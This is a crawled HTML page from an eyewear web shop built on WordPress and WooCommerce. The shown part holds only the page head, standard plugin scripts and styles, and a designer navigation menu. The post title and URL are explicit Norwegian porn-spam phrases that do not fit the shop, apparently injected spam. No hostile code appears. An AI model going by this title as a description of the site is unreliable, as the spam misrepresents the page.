

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/
body_size: 33979
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Erotiske jenter gratis pornofilmer &#038; kåt dame massasje med happy ending &#8211; Sauvage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" />
<link rel="alternate" hreflang="x-default" href="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" />
				<link rel="pingback" href="https://sauvage.ge/xmlrpc.php">
				<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Feed" href="https://sauvage.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Comments Feed" href="https://sauvage.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Erotiske jenter gratis pornofilmer &#038; kåt dame massasje med happy ending Comments Feed" href="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sauvage.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://sauvage.ge/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sauvage.ge/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-dashboard-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-main-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/css/main.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/css/parris-core.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-membership-style-css' href='https://sauvage.ge/wp-content/plugins/parris-membership/assets/css/parris-membership.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-style-css' href='https://sauvage.ge/wp-content/themes/cacheparr/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='parris-style-inline-css' type='text/css'>
input[type="submit"], button[type="submit"], .qodef-theme-button, .qodef-button.qodef-layout--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button { border-color: #7c7c7c;border-style: solid;}#qodef-page-footer-top-area { background-color: #fafafa;}#qodef-page-footer-top-area-inner { padding-top: 20px;padding-bottom: 20px;border-top-color: #fafafa;border-top-width: 1px;border-top-style: solid;}#qodef-page-footer-bottom-area { background-color: #e2e2e2;}#qodef-page-inner { padding: 20px 5px 30px 5px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 10px 2px 10px 0px;}}#qodef-top-area { background-color: #e2e2e2;}#qodef-top-area-inner { height: 20px;}.qodef-header-navigation ul li.qodef-menu-item--narrow ul { background-color: #f7f7f7;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second { background-color: #f7f7f7;}.qodef-header-navigation> ul > li > a { font-size: 18px;padding-left: 10px;padding-right: 10px;}.qodef-header-navigation> ul > li { margin-left: 10px;margin-right: 10px;}#qodef-side-area { width: 30%;right: -30%;}.qodef-page-title { height: 25px;background-color: #f7f7f7;}.qodef-page-title .qodef-m-title { color: #000000;}body { font-size: 12px;line-height: 15px;}.qodef-search-opener { font-size: 14;}.qodef-search-opener { font-size: 14;}.qodef-header--standard #qodef-page-header { height: 50px;}.qodef-header--standard #qodef-page-header-inner { padding-left: 2%;padding-right: 2%;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sauvage.ge\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://sauvage.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sauvage.ge/wp-json/wp/v2/posts/21095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sauvage.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sauvage.ge/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://sauvage.ge/erotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending/" />
<link rel='shortlink' href='https://sauvage.ge/?p=21095' />
<link rel="alternate" type="application/json+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Ferotiske-jenter-gratis-pornofilmer-kat-dame-massasje-med-happy-ending%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,66;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.qodef-woo-results {display:none;!important}
#qodef-page-header .qodef-widget-holder .widget {
    margin: 0 5px;
}
footer .widget.widget_nav_menu .menu li {
  margin: 5px 0 0 !important;
}

footer .widget.widget_nav_menu .menu li a {
  font-size: 11px;
  line-height: 14px;
}

#qodef-page-footer .widget {
    margin: 0 0 10px;
    color: #333;
}

#qodef-page-footer-top-area-inner {
  padding: 26px 0 16px;
  border-top: 0 solid #e1e1e1;
}
#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li {
  margin: 0 0 11px;
}

#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li ul {
  margin-top: 11px;
}
.qodef-sp-holder .qodef-sp-cursive-label {
    position: absolute;
    display: inline-block;
    font-family: Underland;
    color: #333;
    font-size: 28px;
    transform: rotate(
-5deg
) translate(2px,19px);
    transform-origin: bottom left;
    width: 280px;
    top: 51px;
    right: 34px;
	line-height: }
.qodef-sp-holder .qodef-sp-content-container {
    background-color: #e2e2e2;
    background-size: cover;
    padding: 55px 62px 47px 62px;
}
.qodef-sp-holder .qodef-sp-title {
    margin: 0 0 12px 0;
    color: #777;
    font-size: 22px;
    font-weight: 700;
    text-align: center;
}
.qodef-sp-holder .qodef-sp-close {
  position: absolute;
  top: 16px;
  right: 16px;
  display: block;
  color: #222 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-21095 single-format-standard theme-cacheparr qode-framework-1.1.4 woocommerce-no-js qodef-age-verification--opened qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--fixed qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height parris-core-1.0 parris-membership-1.0 cachepar-1.0 qodef-content-grid-1400 qodef-product-single--layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive qodef-header-standard--center qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
			<div id="qodef-top-area">
		<div id="qodef-top-area-inner" class="qodef-content-grid" style="color: #7c7c7c">
				<div class="qodef-widget-holder qodef--center">
		<div id="block-7" class="widget widget_block widget_text qodef-top-bar-widget">
<p><sup></sup>Subscribe to our Newsletter and get 10% off </p>
</div>	</div>
		</div>
	</div>
<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class="">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://sauvage.ge/" style="height:35px" rel="home">
	<img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22 qodef-anchor qodef-menu-item--widget-holder qodef-menu-item--wide"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">Eyewear</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-937"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/sun/"><span class="qodef-menu-item-text">Sunglasses</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/optical/"><span class="qodef-menu-item-text">Optical</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19025"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">View All</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-939"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Designers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-923"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/hapter/"><span class="qodef-menu-item-text">HAPTER</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-924"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/innerraum/"><span class="qodef-menu-item-text">INNERRAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-926"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/kuboraum/"><span class="qodef-menu-item-text">KUBORAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-928"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/mykita/"><span class="qodef-menu-item-text">MYKITA</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-930"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/rigards/"><span class="qodef-menu-item-text">RIGARDS</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-931"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/tavat/"><span class="qodef-menu-item-text">TAVAT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/vava/"><span class="qodef-menu-item-text">VAVA</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
